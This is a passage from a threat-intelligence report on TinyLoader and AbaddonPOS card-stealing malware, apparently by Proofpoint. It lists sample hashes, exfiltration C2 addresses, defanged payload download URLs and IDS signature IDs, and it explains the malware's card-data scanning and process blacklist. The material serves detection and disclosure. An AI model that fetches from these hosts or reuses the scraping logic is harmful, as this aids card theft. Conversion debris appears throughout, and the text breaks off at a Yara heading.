# **UPDATE November 24, 2015**Further research on TinyLoader and AbaddonPOS turned up samples indicating that this threat has been in the wild since at least August 2015. The current earliest known samples of AbaddonPOS include:

266ce6d907a90e83da0083eee06af123 -> svchost\_bin -> 50.7.138.138:13131 -> Compilation timestamp 2015-08-19 22:29:46

91992a1cac7f15e899b22d9a53cabf71 -> svchost\_bin -> 50.7.124.172:13131

538482356b4eb4e0552d16b08d5c2908 -> svchost\_bin -> 50.7.124.172:13131

05134cd6a50440b2c6d9ef62d2c2c3a3 -> svchost\_bin -> 50.7.124.172:13131

7b137055fd40c39bdc76d27ff4fc82ed -> 50.7.124.172:15151 -> Location: [hxxp://50.7.71[.]99/970/ad06b6e922623e436c7a.exe], downloaded by TinyLoader.C (md5: 4aa0ca129358b82a285e0d069a36e7fb)

7e49d646cb74718dcce21d3d3ad948d1 -> svchost\_bin -> 50.7.124.172:14141 -> Location: [hxxp://50.7.71[.]99/upload/7e49d646cb.exe], downloaded by TinyLoader.C (md5: 3733bb7a96e3091183d80b7a4914c830)

c7db01ba6b73188640e0fb65aab0d535 -> svchost\_bin -> 50.7.124.172:15151

The earliest versions of AbaddonPOS are distinguished primarily by fact that it first targets track data delimiters ("=" and "^") for finding potential credit card data instead of a beginning number ("3", "4", "5", and "6").

Three earlier versions of AbaddonPOS have been identified *(credit: Nick Hoffman)*:

81055d3e6ab2f349f334a87b090041dc -> svchost\_bin -> 50.7.138[.]138:13030

da0cd8228745081b58594103163d22b8 -> svchost\_sin -> 50.7.138[.]138:13030

04b68e4f4c7583201397d6674a3e2503 -> svchost\_ghost -> 50.7.138[.]138:14040

The primary difference between these versions and the AbaddonPOS version analyzed in the original post is that these other versions contain a process blacklist: these processes will not be scanned for credit card data. The implementation is unique in that it searches only the first four bytes of each process; if those four bytes match, then it will search two more; and if those match as well, that process will be skipped. (Fig. 12) The blacklist contained the following partial process names:

svchso

iexplo

smss.ecsrss.

winlog

lsass.

spools

alg.ex

firefo

chrome

winini

steam.

skype.

dwm.ex.

|  | 0040172C   > 9813D 3230400   CMP DWORD PTR DS:[403032],68637673<br>00401736   ·、75 0F<br>00401738   · 66:813D 3630  CMP WORD PTR DS:[403036],736F<br>00401741   ·、0F84 4701000   JE 0040183E | l s⊍ch |
|--|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------|
|  |                                                                                                                                                                                              |        |
|  |                                                                                                                                                                                              |        |
|  |                                                                                                                                                                                              | l so   |
|  |                                                                                                                                                                                              |        |

#### *Figure 12: AbaddonPOS svchost.exe blacklist instructions*

Proofpoint researchers discovered the following additional hashes for AbaddonPOS: 4a85feef07d4aed664624331cdbcdd66 -> DeviL\_TasK -> 5.8.60[.]23:21920 6ac78bc0bd16273c654cec105567c73e -> no startup mutex -> 5.8.60[.]23:21930 6b02efef0580dce8e49d27196cff6825 -> M\_RAY -> 193.28.179[.]13:20930 6f1d8ca36190668163f005c7f2c9007f -> M\_RAY -> 193.28.179[.]13:20950 421dfc4856262445d12fe110bf4f2c56 -> DeviL\_TasK -> 5.8.60[.]23:21940 9646e0a87be71c225f2aa8639354bd4f -> M\_RAY -> 193.28.179[.]13:20940 46810f106dbaaff5c3c701c71aa16ee9 -> no startup mutex -> 176.114.0[.]165:21940 e9aeb88d393e6259b5fb520bc7a49ac0 -> M\_REX -> 193.28.179[.]105:20910 Other malware that are likely used by these actor(s) include:TinyLoader.C (md5: aa7897623f64576586e4b6ec99d8ccc6) was used to download Fleercivet/Bagsu, a Trojan used to commit adfraud (md5: 79dc1ce122f7bddd730d886df1a4739a, location: [hxxp://50.7.71[.]99/file/bin86crypt\_full.exe])

TinyLoader.B (md5: a94c51c5e316d6e3b1cde1f80f99eb94) downloaded Fleercivet (md5: 637b764c78ddda0e1d5351a10b19bcb8, location: [hxxp://50.7.71[.]214/upload/7777.exe])

TinyLoader.C (md5: 739cea68598ae347fae1d983e16a7d27) downloaded ReactorBot/Rovnix (md5: c755c9532c1ee517b25f98719968e154 and md5: 9a2fb9aa94d78313420c4106108b5fef, location: [hxxp://80.79.123[.]98/aurum/c.work.exe]

TinyLoader.C (md5: 19516ab9a7169c53bd811c975d5fea7d) was used to download Fleercivet (md5: 227e6b1f3e66f00a4fc683d4f39da904, location: [hxxp://50.7.143[.]61/id\_1123.exe]) and a packed TinyLoader.C (md5: a86b91fda7ec634e44e4b6b7e69ed659, location: [hxxp://50.7.143[.]61/40930.exe] )

These actors may have also employed CryptoWall at some point, as the imphash for 227e6b1f3e66f00a4fc683d4f39da904 matches the imphash for a known CryptoWall sample (md5: 2af149845f4d1ce8e712622d3f1ec46e). Both samples are packed, so it is possible that two actors utilized the same packer/crypter or packing/crypting service.

## **References**

[1] https://www.washingtonpost.com/news/the-switch/wp/2014/08/22/secret-service[estimates-type-of-malware-that-led-to-target-breach-is-affecting-over-1000-u-s-businesses/](https://www.washingtonpost.com/news/the-switch/wp/2014/08/22/secret-service-estimates-type-of-malware-that-led-to-target-breach-is-affecting-over-1000-u-s-businesses/)

[\[2\] http://www.cio.com/article/2910024/data-breach/history-repeats-itself-as-pos-breaches](http://www.cio.com/article/2910024/data-breach/history-repeats-itself-as-pos-breaches-continue-in-2015.html)continue-in-2015.html

[3] <https://www.proofpoint.com/us/threat-insight/post/In-The-Shadows>

[\[4\] http://www.cyphort.com/psychcental-com-infected-with-angler-ek-installs-bedep-vawtrak](http://www.cyphort.com/psychcental-com-infected-with-angler-ek-installs-bedep-vawtrak-and-pos-malware/)and-pos-malware/

[\[5\] http://researchcenter.paloaltonetworks.com/2015/10/understanding-and-preventing-point](http://researchcenter.paloaltonetworks.com/2015/10/understanding-and-preventing-point-of-sale-attacks/)of-sale-attacks/

# **Indicators of Compromise (IOCs)**

*IDS/IPS Detection (ET signature IDs)*

*TinyLoader:*

2020150-2020153,2020849-2020852,2812523,2812524,2814778,2814779,2814803

*TinyDownloader* (downloader shellcode HTTP request):2814810

*AbaddonPOS:* 2814677-2814680 TinyLoader Samples: 0c77886a3ea42b75fcd860d4d97e72c5 a3ea1a008619687bdfef08d2af83f548 a53d8212a47bf25eeca87c1e27042686 a7a666ab9548fd1f0a8eb8050d8ca483 a9cc6736e573ad9e77359062e88114e2 aaac35389c9be79c67c4f5c4c630e5d5 b3a057f55a8fa2aad5b8d212a42b4a88 bcf271e83c964eb1fd89e6f1a7b7a62f c42f20e2a68b8829b52b8399b7b33bf2 d785592932323f6ddaa121bcdcbceba0 e08aeb0bfcbae33b851af9f8be413111 e92254f9ce7d6f45e907e77de146ef37 ec322598eec364a755b5aea70d2a2da8 1c02f2f3fa15cc6a472119389d25983e 1c2a757c63ee418135e89cc8ef0d6e63 2b3704e0acbcbc265d0d08502a9bf373 3a7ac0c907b2c406ab480d4ed2f18161 3f71031ce8ecb0f48847ccb8be86a5fe 4b86cbb2e9f195bef3770d877206068d 6ee164908a94a881032d0649e2bd2505 6f7fabeb9ce76a1d52dbf5a40cbc74e87b7ffdd46d1f7ccea146fd9d5a2412ae 7c69dc17977b3431ff15c1ae5927ed0d 7eddbf17a3d1e398621194b0f22402a7 8d6d7a7d77215370d733bda57ef029f4 8df542e35225e0708cd2b3fe5e18ac79 9b340ac013c052ffb2beb29d26009a24 47e5c290f3f443cca027aa344cbf194f 54f1cda856ae921846e27f6d7cc3d795 77f124332a17b3ef6c0b6a799ad0c888 89a19ccb91977d8b1a020f580083d014 9320175f8af07503a2b2eb4d057bac07 885829081f91c6baf458166c3f42e281 a1d1ba04f3cb2cc6372b5986fadb1b9f TinyLoader C2 IP addresses: 91.234.34[.]44 50.7.138[.]138 149.154.64[.]167 5.8.60[.]23 176.114.0[.]165 AbaddonPOS Samples: 5bf979f90307bac11d13be3031e4c6f9 a168fef5d5a3851383946814f15d96a7 a55843235cd8e36c7e254c5c05662a5b 1c19494385cb21b7e18252b5abd104f6 2b58f7cb4df18509a743226064b30675752dcae6eb492263608a06489546098f 976275965fcf19a98da824b1959500c1 227e6b1f3e66f00a4fc683d4f39da904 8ca1278e2821fd2dd19c28725f754577 ac03e0e9f70136adede78872e45f6182 12cd4df2264624578919596371edee81 317f9c57f7983e2608d5b2f00db954ff f63e0a7ca8349e02342c502157ec485d 0900582ba65c70a421b5d21d4ed21f16 4b0db5398f02dae5315f0baff1475807 703f492b2624899ec47b929f65265bbb 5e33b1273b2e2d4cd0986b9873ab4bc4 d11c4a4f76b2bea502b80229a83c30bc e50edb61e796c6ead88cac53719e2d00 dc1a975e20eca705c6c78dc24f1290b5 6a6977ea317f0240a3dacc0753257518 5e06563f6303eab10c3cd46f0fd5c2d6 7ef654cdc7c2b54772400e26eb292caf 946be7ddd511ff9f49b5073896346eab AbaddonPOS Exfiltration C2 IP addresses: 5.8.60[.]23:21910 5.8.60[.]23:21930 50.7.138[.]138:13030 50.7.138[.]138:15050 91.234.34[.]44:2094091.234.34[.]44:20970

149.154.64[.]167:20910

149.154.64[.]167:20920

149.154.64[.]167:20940

149.154.64[.]167:20940

176.114.0[.]165:20910

176.114.0[.]165:21910

176.114.0[.]165:21940

Observed AbaddonPOS Location URLs:

[hxxp://50.7.143[.]61/f\_p/f\_940.exe]

[hxxp://50.7.143[.]61/n\_p/n\_940.exe]

[hxxp://50.7.143[.]61/kor\_up.exe]

[hxxp://50.7.143[.]61/f\_p/f\_910.exe]

[hxxp://50.7.143[.]61/f\_p/15050.exe]

[hxxp://50.7.143[.]61/a\_p/a\_970.exe]

[hxxp://50.7.143[.]61/x\_file/x\_910.exe]

[hxxp://50.7.143[.]61/x\_file/x\_930.exe]

[hxxp://50.7.143[.]61/files/p\_910.exe]

[hxxp://50.7.143[.]61/a\_p/a\_970.exe]

[hxxp://50.7.138[.]138/file\_x/x\_910.exe]

[hxxp://50.7.138[.]138/file\_x/x\_930.exe]

[hxxp://50.7.138[.]138/n\_940.exe]

[hxxp://50.7.138[.]138/n\_910.exe]

[hxxp://50.7.71[.]99/explorer.exe]

AbaddonPOS Yara signature: